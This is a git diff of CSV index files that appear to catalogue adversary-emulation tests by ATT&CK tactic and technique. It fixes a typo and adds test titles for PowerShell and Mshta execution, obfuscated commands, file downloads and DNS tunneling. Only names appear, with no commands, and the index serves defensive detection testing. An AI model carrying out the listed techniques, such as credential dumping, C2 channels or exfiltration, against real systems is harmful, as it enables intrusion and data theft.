Merge branch 'master' into t1140_extended
This commit is contained in:
File diff suppressed because one or more lines are too long
File diff suppressed because one or more lines are too long
File diff suppressed because one or more lines are too long
@@ -140,7 +140,7 @@ privilege-escalation,T1053.003,Cron,2,Cron - Add script to all cron subfolders,b
|
||||
privilege-escalation,T1053.003,Cron,3,Cron - Add script to /var/spool/cron/crontabs/ folder,2d943c18-e74a-44bf-936f-25ade6cccab4,bash
|
||||
privilege-escalation,T1574.001,DLL Search Order Hijacking,1,DLL Search Order Hijacking - amsi.dll,8549ad4b-b5df-4a2d-a3d7-2aee9e7052a3,command_prompt
|
||||
privilege-escalation,T1574.002,DLL Side-Loading,1,DLL Side-Loading using the Notepad++ GUP.exe binary,65526037-7079-44a9-bda1-2cb624838040,command_prompt
|
||||
privilege-escalation,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin priviliges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
privilege-escalation,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin privileges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
privilege-escalation,T1574.006,Dynamic Linker Hijacking,1,Shared Library Injection via /etc/ld.so.preload,39cb0e67-dd0d-4b74-a74b-c072db7ae991,bash
|
||||
privilege-escalation,T1574.006,Dynamic Linker Hijacking,2,Shared Library Injection via LD_PRELOAD,bc219ff7-789f-4d51-9142-ecae3397deae,bash
|
||||
privilege-escalation,T1055.001,Dynamic-link Library Injection,1,Process Injection via mavinject.exe,74496461-11a1-4982-b439-4d87a550d254,powershell
|
||||
@@ -152,7 +152,7 @@ privilege-escalation,T1547.006,Kernel Modules and Extensions,1,Linux - Load Kern
|
||||
privilege-escalation,T1543.001,Launch Agent,1,Launch Agent,a5983dee-bf6c-4eaf-951c-dbc1a7b90900,bash
|
||||
privilege-escalation,T1543.004,Launch Daemon,1,Launch Daemon,03ab8df5-3a6b-4417-b6bd-bb7a5cfd74cf,bash
|
||||
privilege-escalation,T1053.004,Launchd,1,Event Monitor Daemon Persistence,11979f23-9b9d-482a-9935-6fc9cd022c3e,bash
|
||||
privilege-escalation,T1078.003,Local Accounts,1,Create local account with admin priviliges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
privilege-escalation,T1078.003,Local Accounts,1,Create local account with admin privileges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
privilege-escalation,T1037.002,Logon Script (Mac),1,Logon Scripts - Mac,f047c7de-a2d9-406e-a62b-12a09d9516f4,manual
|
||||
privilege-escalation,T1037.001,Logon Script (Windows),1,Logon Scripts,d6042746-07d4-4c92-9ad8-e644c114a231,command_prompt
|
||||
privilege-escalation,T1546.007,Netsh Helper DLL,1,Netsh Helper DLL Registration,3244697d-5a3a-4dfc-941c-550f69f91a4d,command_prompt
|
||||
@@ -264,7 +264,7 @@ defense-evasion,T1218.001,Compiled HTML File,7,Invoke CHM Shortcut Command with
|
||||
defense-evasion,T1218.002,Control Panel,1,Control Panel Items,037e9d8a-9e46-4255-8b33-2ae3b545ca6f,command_prompt
|
||||
defense-evasion,T1574.001,DLL Search Order Hijacking,1,DLL Search Order Hijacking - amsi.dll,8549ad4b-b5df-4a2d-a3d7-2aee9e7052a3,command_prompt
|
||||
defense-evasion,T1574.002,DLL Side-Loading,1,DLL Side-Loading using the Notepad++ GUP.exe binary,65526037-7079-44a9-bda1-2cb624838040,command_prompt
|
||||
defense-evasion,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin priviliges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
defense-evasion,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin privileges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
defense-evasion,T1140,Deobfuscate/Decode Files or Information,1,Deobfuscate/Decode Files Or Information,dc6fe391-69e6-4506-bd06-ea5eeb4082f8,command_prompt
|
||||
defense-evasion,T1140,Deobfuscate/Decode Files or Information,2,Certutil Rename and Decode,71abc534-3c05-4d0c-80f7-cbe93cb2aa94,command_prompt
|
||||
defense-evasion,T1610,Deploy Container,1,Deploy container using nsenter container escape,58004e22-022c-4c51-b4a8-2b85ac5c596b,sh
|
||||
@@ -361,7 +361,7 @@ defense-evasion,T1222.002,Linux and Mac File and Directory Permissions Modificat
|
||||
defense-evasion,T1222.002,Linux and Mac File and Directory Permissions Modification,7,chown - Change file or folder mode ownership only,967ba79d-f184-4e0e-8d09-6362b3162e99,bash
|
||||
defense-evasion,T1222.002,Linux and Mac File and Directory Permissions Modification,8,chown - Change file or folder ownership recursively,3b015515-b3d8-44e9-b8cd-6fa84faf30b2,bash
|
||||
defense-evasion,T1222.002,Linux and Mac File and Directory Permissions Modification,9,chattr - Remove immutable file attribute,e7469fe2-ad41-4382-8965-99b94dd3c13f,sh
|
||||
defense-evasion,T1078.003,Local Accounts,1,Create local account with admin priviliges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
defense-evasion,T1078.003,Local Accounts,1,Create local account with admin privileges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
defense-evasion,T1127.001,MSBuild,1,MSBuild Bypass Using Inline Tasks (C#),58742c0f-cb01-44cd-a60b-fb26e8871c93,command_prompt
|
||||
defense-evasion,T1127.001,MSBuild,2,MSBuild Bypass Using Inline Tasks (VB),ab042179-c0c5-402f-9bc8-42741f5ce359,command_prompt
|
||||
defense-evasion,T1553.005,Mark-of-the-Web Bypass,1,Mount ISO image,002cca30-4778-4891-878a-aaffcfa502fa,powershell
|
||||
@@ -385,6 +385,7 @@ defense-evasion,T1218.005,Mshta,6,Invoke HTML Application - Direct download from
|
||||
defense-evasion,T1218.005,Mshta,7,Invoke HTML Application - JScript Engine with Rundll32 and Inline Protocol Handler,e7e3a525-7612-4d68-a5d3-c4649181b8af,powershell
|
||||
defense-evasion,T1218.005,Mshta,8,Invoke HTML Application - JScript Engine with Inline Protocol Handler,d3eaaf6a-cdb1-44a9-9ede-b6c337d0d840,powershell
|
||||
defense-evasion,T1218.005,Mshta,9,Invoke HTML Application - Simulate Lateral Movement over UNC Path,b8a8bdb2-7eae-490d-8251-d5e0295b2362,powershell
|
||||
defense-evasion,T1218.005,Mshta,10,Mshta used to Execute PowerShell,8707a805-2b76-4f32-b1c0-14e558205772,command_prompt
|
||||
defense-evasion,T1218.007,Msiexec,1,Msiexec.exe - Execute Local MSI file,0683e8f7-a27b-4b62-b7ab-dc7d4fed1df8,command_prompt
|
||||
defense-evasion,T1218.007,Msiexec,2,Msiexec.exe - Execute Remote MSI file,bde7d2fe-d049-458d-a362-abda32a7e649,command_prompt
|
||||
defense-evasion,T1218.007,Msiexec,3,Msiexec.exe - Execute Arbitrary DLL,66f64bd5-7c35-4c24-953a-04ca30a0a0ec,command_prompt
|
||||
@@ -401,6 +402,7 @@ defense-evasion,T1027,Obfuscated Files or Information,3,Execute base64-encoded P
|
||||
defense-evasion,T1027,Obfuscated Files or Information,4,Execution from Compressed File,f8c8a909-5f29-49ac-9244-413936ce6d1f,command_prompt
|
||||
defense-evasion,T1027,Obfuscated Files or Information,5,DLP Evasion via Sensitive Data in VBA Macro over email,129edb75-d7b8-42cd-a8ba-1f3db64ec4ad,powershell
|
||||
defense-evasion,T1027,Obfuscated Files or Information,6,DLP Evasion via Sensitive Data in VBA Macro over HTTP,e2d85e66-cb66-4ed7-93b1-833fc56c9319,powershell
|
||||
defense-evasion,T1027,Obfuscated Files or Information,7,Obfuscated Command in PowerShell,8b3f4ed6-077b-4bdd-891c-2d237f19410f,powershell
|
||||
defense-evasion,T1218.008,Odbcconf,1,Odbcconf.exe - Execute Arbitrary DLL,2430498b-06c0-4b92-a448-8ad263c388e2,command_prompt
|
||||
defense-evasion,T1134.004,Parent PID Spoofing,1,Parent PID Spoofing using PowerShell,069258f4-2162-46e9-9a25-c9c6c56150d2,powershell
|
||||
defense-evasion,T1134.004,Parent PID Spoofing,2,Parent PID Spoofing - Spawn from Current Process,14920ebd-1d61-491a-85e0-fe98efe37f25,powershell
|
||||
@@ -525,7 +527,7 @@ persistence,T1053.003,Cron,2,Cron - Add script to all cron subfolders,b7d42afa-9
|
||||
persistence,T1053.003,Cron,3,Cron - Add script to /var/spool/cron/crontabs/ folder,2d943c18-e74a-44bf-936f-25ade6cccab4,bash
|
||||
persistence,T1574.001,DLL Search Order Hijacking,1,DLL Search Order Hijacking - amsi.dll,8549ad4b-b5df-4a2d-a3d7-2aee9e7052a3,command_prompt
|
||||
persistence,T1574.002,DLL Side-Loading,1,DLL Side-Loading using the Notepad++ GUP.exe binary,65526037-7079-44a9-bda1-2cb624838040,command_prompt
|
||||
persistence,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin priviliges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
persistence,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin privileges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
persistence,T1136.002,Domain Account,1,Create a new Windows domain admin user,fcec2963-9951-4173-9bfa-98d8b7834e62,command_prompt
|
||||
persistence,T1136.002,Domain Account,2,Create a new account similar to ANONYMOUS LOGON,dc7726d2-8ccb-4cc6-af22-0d5afb53a548,command_prompt
|
||||
persistence,T1136.002,Domain Account,3,Create a new Domain Account using PowerShell,5a3497a4-1568-4663-b12a-d4a5ed70c7d7,powershell
|
||||
@@ -545,7 +547,7 @@ persistence,T1136.001,Local Account,3,Create a new user in a command prompt,6657
|
||||
persistence,T1136.001,Local Account,4,Create a new user in PowerShell,bc8be0ac-475c-4fbf-9b1d-9fffd77afbde,powershell
|
||||
persistence,T1136.001,Local Account,5,Create a new user in Linux with `root` UID and GID.,a1040a30-d28b-4eda-bd99-bb2861a4616c,bash
|
||||
persistence,T1136.001,Local Account,6,Create a new Windows admin user,fda74566-a604-4581-a4cc-fbbe21d66559,command_prompt
|
||||
persistence,T1078.003,Local Accounts,1,Create local account with admin priviliges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
persistence,T1078.003,Local Accounts,1,Create local account with admin privileges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
persistence,T1037.002,Logon Script (Mac),1,Logon Scripts - Mac,f047c7de-a2d9-406e-a62b-12a09d9516f4,manual
|
||||
persistence,T1037.001,Logon Script (Windows),1,Logon Scripts,d6042746-07d4-4c92-9ad8-e644c114a231,command_prompt
|
||||
persistence,T1546.007,Netsh Helper DLL,1,Netsh Helper DLL Registration,3244697d-5a3a-4dfc-941c-550f69f91a4d,command_prompt
|
||||
@@ -779,6 +781,7 @@ execution,T1204.002,Malicious File,5,Office launching .bat file from AppData,921
|
||||
execution,T1204.002,Malicious File,6,Excel 4 Macro,4ea1fc97-8a46-4b4e-ba48-af43d2a98052,powershell
|
||||
execution,T1204.002,Malicious File,7,Headless Chrome code execution via VBA,a19ee671-ed98-4e9d-b19c-d1954a51585a,powershell
|
||||
execution,T1204.002,Malicious File,8,Potentially Unwanted Applications (PUA),02f35d62-9fdc-4a97-b899-a5d9a876d295,powershell
|
||||
execution,T1204.002,Malicious File,9,Office Generic Payload Download,5202ee05-c420-4148-bf5e-fd7f7d24850c,powershell
|
||||
execution,T1106,Native API,1,Execution through API - CreateProcess,99be2089-c52d-4a4a-b5c3-261ee42c8b62,command_prompt
|
||||
execution,T1059.001,PowerShell,1,Mimikatz,f3132740-55bc-48c4-bcc0-758a459cd027,command_prompt
|
||||
execution,T1059.001,PowerShell,2,Run BloodHound from local disk,a21bb23e-e677-4ee7-af90-6931b57b6350,powershell
|
||||
@@ -798,6 +801,8 @@ execution,T1059.001,PowerShell,15,ATHPowerShellCommandLineParameter -Command par
|
||||
execution,T1059.001,PowerShell,16,ATHPowerShellCommandLineParameter -Command parameter variations with encoded arguments,1c0a870f-dc74-49cf-9afc-eccc45e58790,powershell
|
||||
execution,T1059.001,PowerShell,17,ATHPowerShellCommandLineParameter -EncodedCommand parameter variations,86a43bad-12e3-4e85-b97c-4d5cf25b95c3,powershell
|
||||
execution,T1059.001,PowerShell,18,ATHPowerShellCommandLineParameter -EncodedCommand parameter variations with encoded arguments,0d181431-ddf3-4826-8055-2dbf63ae848b,powershell
|
||||
execution,T1059.001,PowerShell,19,PowerShell Command Execution,a538de64-1c74-46ed-aa60-b995ed302598,command_prompt
|
||||
execution,T1059.001,PowerShell,20,PowerShell Invoke Known Malicious Cmdlets,49eb9404-5e0f-4031-a179-b40f7be385e3,powershell
|
||||
execution,T1059.006,Python,1,Execute shell script via python's command mode arguement,3a95cdb2-c6ea-4761-b24e-02b71889b8bb,sh
|
||||
execution,T1059.006,Python,2,Execute Python via scripts (Linux),6c4d1dcb-33c7-4c36-a8df-c6cfd0408be8,sh
|
||||
execution,T1059.006,Python,3,Execute Python via Python executables (Linux),0b44d79b-570a-4b27-a31f-3bf2156e5eaa,sh
|
||||
@@ -818,6 +823,7 @@ execution,T1059.005,Visual Basic,2,Encoded VBS code execution,e8209d5f-e42d-45e6
|
||||
execution,T1059.005,Visual Basic,3,Extract Memory via VBA,8faff437-a114-4547-9a60-749652a03df6,powershell
|
||||
execution,T1059.003,Windows Command Shell,1,Create and Execute Batch Script,9e8894c0-50bd-4525-a96c-d4ac78ece388,powershell
|
||||
execution,T1059.003,Windows Command Shell,2,Writes text to a file and displays it.,127b4afe-2346-4192-815c-69042bec570e,command_prompt
|
||||
execution,T1059.003,Windows Command Shell,3,Suspicious Execution via Windows Command Shell,d0eb3597-a1b3-4d65-b33b-2cda8d397f20,command_prompt
|
||||
execution,T1047,Windows Management Instrumentation,1,WMI Reconnaissance Users,c107778c-dcf5-47c5-af2e-1d058a3df3ea,command_prompt
|
||||
execution,T1047,Windows Management Instrumentation,2,WMI Reconnaissance Processes,5750aa16-0e59-4410-8b9a-8a47ca2788e2,command_prompt
|
||||
execution,T1047,Windows Management Instrumentation,3,WMI Reconnaissance Software,718aebaa-d0e0-471a-8241-c5afa69c7414,command_prompt
|
||||
@@ -860,6 +866,8 @@ command-and-control,T1105,Ingress Tool Transfer,11,OSTAP Worming Activity,2ca617
|
||||
command-and-control,T1105,Ingress Tool Transfer,12,svchost writing a file to a UNC path,fa5a2759-41d7-4e13-a19c-e8f28a53566f,command_prompt
|
||||
command-and-control,T1105,Ingress Tool Transfer,13,Download a File with Windows Defender MpCmdRun.exe,815bef8b-bf91-4b67-be4c-abe4c2a94ccc,command_prompt
|
||||
command-and-control,T1105,Ingress Tool Transfer,14,whois file download,c99a829f-0bb8-4187-b2c6-d47d1df74cab,sh
|
||||
command-and-control,T1105,Ingress Tool Transfer,15,File Download via PowerShell,54a4daf1-71df-4383-9ba7-f1a295d8b6d2,powershell
|
||||
command-and-control,T1105,Ingress Tool Transfer,16,File download with finger.exe on Windows,5f507e45-8411-4f99-84e7-e38530c45d01,command_prompt
|
||||
command-and-control,T1090.001,Internal Proxy,1,Connection Proxy,0ac21132-4485-4212-a681-349e8a6637cd,sh
|
||||
command-and-control,T1090.001,Internal Proxy,2,Connection Proxy for macOS UI,648d68c1-8bcd-4486-9abe-71c6655b6a2c,sh
|
||||
command-and-control,T1090.001,Internal Proxy,3,portproxy reg key,b8223ea9-4be2-44a6-b50a-9657a3d4e72a,powershell
|
||||
@@ -868,9 +876,13 @@ command-and-control,T1095,Non-Application Layer Protocol,2,Netcat C2,bcf0d1c1-3f
|
||||
command-and-control,T1095,Non-Application Layer Protocol,3,Powercat C2,3e0e0e7f-6aa2-4a61-b61d-526c2cc9330e,powershell
|
||||
command-and-control,T1571,Non-Standard Port,1,Testing usage of uncommonly used port with PowerShell,21fe622f-8e53-4b31-ba83-6d333c2583f4,powershell
|
||||
command-and-control,T1571,Non-Standard Port,2,Testing usage of uncommonly used port,5db21e1d-dd9c-4a50-b885-b1e748912767,sh
|
||||
command-and-control,T1572,Protocol Tunneling,1,DNS over HTTPS Large Query Volume,ae9ef4b0-d8c1-49d4-8758-06206f19af0a,powershell
|
||||
command-and-control,T1572,Protocol Tunneling,2,DNS over HTTPS Regular Beaconing,0c5f9705-c575-42a6-9609-cbbff4b2fc9b,powershell
|
||||
command-and-control,T1572,Protocol Tunneling,3,DNS over HTTPS Long Domain Query,748a73d5-cea4-4f34-84d8-839da5baa99c,powershell
|
||||
command-and-control,T1219,Remote Access Software,1,TeamViewer Files Detected Test on Windows,8ca3b96d-8983-4a7f-b125-fc98cc0a2aa0,powershell
|
||||
command-and-control,T1219,Remote Access Software,2,AnyDesk Files Detected Test on Windows,6b8b7391-5c0a-4f8c-baee-78d8ce0ce330,powershell
|
||||
command-and-control,T1219,Remote Access Software,3,LogMeIn Files Detected Test on Windows,d03683ec-aae0-42f9-9b4c-534780e0f8e1,powershell
|
||||
command-and-control,T1219,Remote Access Software,4,GoToAssist Files Detected Test on Windows,1b72b3bd-72f8-4b63-a30b-84e91b9c3578,powershell
|
||||
command-and-control,T1132.001,Standard Encoding,1,Base64 Encoded data.,1164f70f-9a88-4dff-b9ff-dc70e7bf0c25,sh
|
||||
command-and-control,T1132.001,Standard Encoding,2,XOR Encoded data.,c3ed6d2a-e3ad-400d-ad78-bbfdbfeacc08,powershell
|
||||
command-and-control,T1071.001,Web Protocols,1,Malicious User Agents - Powershell,81c13829-f6c9-45b8-85a6-053366d55297,powershell
|
||||
@@ -885,8 +897,8 @@ exfiltration,T1048.003,Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol,
|
||||
exfiltration,T1048.003,Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol,3,Exfiltration Over Alternative Protocol - DNS,c403b5a4-b5fc-49f2-b181-d1c80d27db45,manual
|
||||
exfiltration,T1048.003,Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol,4,Exfiltration Over Alternative Protocol - HTTP,6aa58451-1121-4490-a8e9-1dada3f1c68c,powershell
|
||||
exfiltration,T1048.003,Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol,5,Exfiltration Over Alternative Protocol - SMTP,ec3a835e-adca-4c7c-88d2-853b69c11bb9,powershell
|
||||
initial-access,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin priviliges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
initial-access,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin privileges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
initial-access,T1133,External Remote Services,1,Running Chrome VPN Extensions via the Registry 2 vpn extension,4c8db261-a58b-42a6-a866-0a294deedde4,powershell
|
||||
initial-access,T1078.003,Local Accounts,1,Create local account with admin priviliges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
initial-access,T1078.003,Local Accounts,1,Create local account with admin privileges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
initial-access,T1566.001,Spearphishing Attachment,1,Download Phishing Attachment - VBScript,114ccff9-ae6d-4547-9ead-4cd69f687306,powershell
|
||||
initial-access,T1566.001,Spearphishing Attachment,2,Word spawned a command shell and used an IP address in the command line,cbb6799a-425c-4f83-9194-5447a909d67f,powershell
|
||||
|
||||
|
@@ -95,11 +95,11 @@ privilege-escalation,T1574.012,COR_PROFILER,3,Registry-free process scope COR_PR
|
||||
privilege-escalation,T1546.001,Change Default File Association,1,Change Default File Association,10a08978-2045-4d62-8c42-1957bbbea102,command_prompt
|
||||
privilege-escalation,T1574.001,DLL Search Order Hijacking,1,DLL Search Order Hijacking - amsi.dll,8549ad4b-b5df-4a2d-a3d7-2aee9e7052a3,command_prompt
|
||||
privilege-escalation,T1574.002,DLL Side-Loading,1,DLL Side-Loading using the Notepad++ GUP.exe binary,65526037-7079-44a9-bda1-2cb624838040,command_prompt
|
||||
privilege-escalation,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin priviliges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
privilege-escalation,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin privileges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
privilege-escalation,T1055.001,Dynamic-link Library Injection,1,Process Injection via mavinject.exe,74496461-11a1-4982-b439-4d87a550d254,powershell
|
||||
privilege-escalation,T1546.012,Image File Execution Options Injection,1,IFEO Add Debugger,fdda2626-5234-4c90-b163-60849a24c0b8,command_prompt
|
||||
privilege-escalation,T1546.012,Image File Execution Options Injection,2,IFEO Global Flags,46b1f278-c8ee-4aa5-acce-65e77b11f3c1,command_prompt
|
||||
privilege-escalation,T1078.003,Local Accounts,1,Create local account with admin priviliges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
privilege-escalation,T1078.003,Local Accounts,1,Create local account with admin privileges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
privilege-escalation,T1037.001,Logon Script (Windows),1,Logon Scripts,d6042746-07d4-4c92-9ad8-e644c114a231,command_prompt
|
||||
privilege-escalation,T1546.007,Netsh Helper DLL,1,Netsh Helper DLL Registration,3244697d-5a3a-4dfc-941c-550f69f91a4d,command_prompt
|
||||
privilege-escalation,T1134.004,Parent PID Spoofing,1,Parent PID Spoofing using PowerShell,069258f4-2162-46e9-9a25-c9c6c56150d2,powershell
|
||||
@@ -178,7 +178,7 @@ defense-evasion,T1218.001,Compiled HTML File,7,Invoke CHM Shortcut Command with
|
||||
defense-evasion,T1218.002,Control Panel,1,Control Panel Items,037e9d8a-9e46-4255-8b33-2ae3b545ca6f,command_prompt
|
||||
defense-evasion,T1574.001,DLL Search Order Hijacking,1,DLL Search Order Hijacking - amsi.dll,8549ad4b-b5df-4a2d-a3d7-2aee9e7052a3,command_prompt
|
||||
defense-evasion,T1574.002,DLL Side-Loading,1,DLL Side-Loading using the Notepad++ GUP.exe binary,65526037-7079-44a9-bda1-2cb624838040,command_prompt
|
||||
defense-evasion,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin priviliges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
defense-evasion,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin privileges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
defense-evasion,T1140,Deobfuscate/Decode Files or Information,1,Deobfuscate/Decode Files Or Information,dc6fe391-69e6-4506-bd06-ea5eeb4082f8,command_prompt
|
||||
defense-evasion,T1140,Deobfuscate/Decode Files or Information,2,Certutil Rename and Decode,71abc534-3c05-4d0c-80f7-cbe93cb2aa94,command_prompt
|
||||
defense-evasion,T1006,Direct Volume Access,1,Read volume boot sector via DOS device path (PowerShell),88f6327e-51ec-4bbf-b2e8-3fea534eab8b,powershell
|
||||
@@ -234,7 +234,7 @@ defense-evasion,T1218.004,InstallUtil,5,InstallUtil Uninstall method call - /U v
|
||||
defense-evasion,T1218.004,InstallUtil,6,InstallUtil Uninstall method call - '/installtype=notransaction /action=uninstall' variant,06d9deba-f732-48a8-af8e-bdd6e4d98c1d,powershell
|
||||
defense-evasion,T1218.004,InstallUtil,7,InstallUtil HelpText method call,5a683850-1145-4326-a0e5-e91ced3c6022,powershell
|
||||
defense-evasion,T1218.004,InstallUtil,8,InstallUtil evasive invocation,559e6d06-bb42-4307-bff7-3b95a8254bad,powershell
|
||||
defense-evasion,T1078.003,Local Accounts,1,Create local account with admin priviliges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
defense-evasion,T1078.003,Local Accounts,1,Create local account with admin privileges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
defense-evasion,T1127.001,MSBuild,1,MSBuild Bypass Using Inline Tasks (C#),58742c0f-cb01-44cd-a60b-fb26e8871c93,command_prompt
|
||||
defense-evasion,T1127.001,MSBuild,2,MSBuild Bypass Using Inline Tasks (VB),ab042179-c0c5-402f-9bc8-42741f5ce359,command_prompt
|
||||
defense-evasion,T1553.005,Mark-of-the-Web Bypass,1,Mount ISO image,002cca30-4778-4891-878a-aaffcfa502fa,powershell
|
||||
@@ -257,6 +257,7 @@ defense-evasion,T1218.005,Mshta,6,Invoke HTML Application - Direct download from
|
||||
defense-evasion,T1218.005,Mshta,7,Invoke HTML Application - JScript Engine with Rundll32 and Inline Protocol Handler,e7e3a525-7612-4d68-a5d3-c4649181b8af,powershell
|
||||
defense-evasion,T1218.005,Mshta,8,Invoke HTML Application - JScript Engine with Inline Protocol Handler,d3eaaf6a-cdb1-44a9-9ede-b6c337d0d840,powershell
|
||||
defense-evasion,T1218.005,Mshta,9,Invoke HTML Application - Simulate Lateral Movement over UNC Path,b8a8bdb2-7eae-490d-8251-d5e0295b2362,powershell
|
||||
defense-evasion,T1218.005,Mshta,10,Mshta used to Execute PowerShell,8707a805-2b76-4f32-b1c0-14e558205772,command_prompt
|
||||
defense-evasion,T1218.007,Msiexec,1,Msiexec.exe - Execute Local MSI file,0683e8f7-a27b-4b62-b7ab-dc7d4fed1df8,command_prompt
|
||||
defense-evasion,T1218.007,Msiexec,2,Msiexec.exe - Execute Remote MSI file,bde7d2fe-d049-458d-a362-abda32a7e649,command_prompt
|
||||
defense-evasion,T1218.007,Msiexec,3,Msiexec.exe - Execute Arbitrary DLL,66f64bd5-7c35-4c24-953a-04ca30a0a0ec,command_prompt
|
||||
@@ -272,6 +273,7 @@ defense-evasion,T1027,Obfuscated Files or Information,3,Execute base64-encoded P
|
||||
defense-evasion,T1027,Obfuscated Files or Information,4,Execution from Compressed File,f8c8a909-5f29-49ac-9244-413936ce6d1f,command_prompt
|
||||
defense-evasion,T1027,Obfuscated Files or Information,5,DLP Evasion via Sensitive Data in VBA Macro over email,129edb75-d7b8-42cd-a8ba-1f3db64ec4ad,powershell
|
||||
defense-evasion,T1027,Obfuscated Files or Information,6,DLP Evasion via Sensitive Data in VBA Macro over HTTP,e2d85e66-cb66-4ed7-93b1-833fc56c9319,powershell
|
||||
defense-evasion,T1027,Obfuscated Files or Information,7,Obfuscated Command in PowerShell,8b3f4ed6-077b-4bdd-891c-2d237f19410f,powershell
|
||||
defense-evasion,T1218.008,Odbcconf,1,Odbcconf.exe - Execute Arbitrary DLL,2430498b-06c0-4b92-a448-8ad263c388e2,command_prompt
|
||||
defense-evasion,T1134.004,Parent PID Spoofing,1,Parent PID Spoofing using PowerShell,069258f4-2162-46e9-9a25-c9c6c56150d2,powershell
|
||||
defense-evasion,T1134.004,Parent PID Spoofing,2,Parent PID Spoofing - Spawn from Current Process,14920ebd-1d61-491a-85e0-fe98efe37f25,powershell
|
||||
@@ -365,7 +367,7 @@ persistence,T1574.012,COR_PROFILER,3,Registry-free process scope COR_PROFILER,79
|
||||
persistence,T1546.001,Change Default File Association,1,Change Default File Association,10a08978-2045-4d62-8c42-1957bbbea102,command_prompt
|
||||
persistence,T1574.001,DLL Search Order Hijacking,1,DLL Search Order Hijacking - amsi.dll,8549ad4b-b5df-4a2d-a3d7-2aee9e7052a3,command_prompt
|
||||
persistence,T1574.002,DLL Side-Loading,1,DLL Side-Loading using the Notepad++ GUP.exe binary,65526037-7079-44a9-bda1-2cb624838040,command_prompt
|
||||
persistence,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin priviliges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
persistence,T1078.001,Default Accounts,1,Enable Guest account with RDP capability and admin privileges,99747561-ed8d-47f2-9c91-1e5fde1ed6e0,command_prompt
|
||||
persistence,T1136.002,Domain Account,1,Create a new Windows domain admin user,fcec2963-9951-4173-9bfa-98d8b7834e62,command_prompt
|
||||
persistence,T1136.002,Domain Account,2,Create a new account similar to ANONYMOUS LOGON,dc7726d2-8ccb-4cc6-af22-0d5afb53a548,command_prompt
|
||||
persistence,T1136.002,Domain Account,3,Create a new Domain Account using PowerShell,5a3497a4-1568-4663-b12a-d4a5ed70c7d7,powershell
|
||||
@@ -375,7 +377,7 @@ persistence,T1546.012,Image File Execution Options Injection,2,IFEO Global Flags
|
||||
persistence,T1136.001,Local Account,3,Create a new user in a command prompt,6657864e-0323-4206-9344-ac9cd7265a4f,command_prompt
|
||||
persistence,T1136.001,Local Account,4,Create a new user in PowerShell,bc8be0ac-475c-4fbf-9b1d-9fffd77afbde,powershell
|
||||
persistence,T1136.001,Local Account,6,Create a new Windows admin user,fda74566-a604-4581-a4cc-fbbe21d66559,command_prompt
|
||||
persistence,T1078.003,Local Accounts,1,Create local account with admin priviliges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
persistence,T1078.003,Local Accounts,1,Create local account with admin privileges,a524ce99-86de-4db6-b4f9-e08f35a47a15,command_prompt
|
||||
persistence,T1037.001,Logon Script (Windows),1,Logon Scripts,d6042746-07d4-4c92-9ad8-e644c114a231,command_prompt
|
||||
persistence,T1546.007,Netsh Helper DLL,1,Netsh Helper DLL Registration,3244697d-5a3a-4dfc-941c-550f69f91a4d,command_prompt
|
||||
persistence,T1137,Office Application Startup,1,Office Application Startup - Outlook as a C2,bfe6ac15-c50b-4c4f-a186-0fc6b8ba936c,command_prompt
|
||||
@@ -528,14 +530,20 @@ command-and-control,T1105,Ingress Tool Transfer,10,Windows - PowerShell Download
|
||||
command-and-control,T1105,Ingress Tool Transfer,11,OSTAP Worming Activity,2ca61766-b456-4fcf-a35a-1233685e1cad,command_prompt
|
||||
command-and-control,T1105,Ingress Tool Transfer,12,svchost writing a file to a UNC path,fa5a2759-41d7-4e13-a19c-e8f28a53566f,command_prompt
|
||||
command-and-control,T1105,Ingress Tool Transfer,13,Download a File with Windows Defender MpCmdRun.exe,815bef8b-bf91-4b67-be4c-abe4c2a94ccc,command_prompt
|
||||
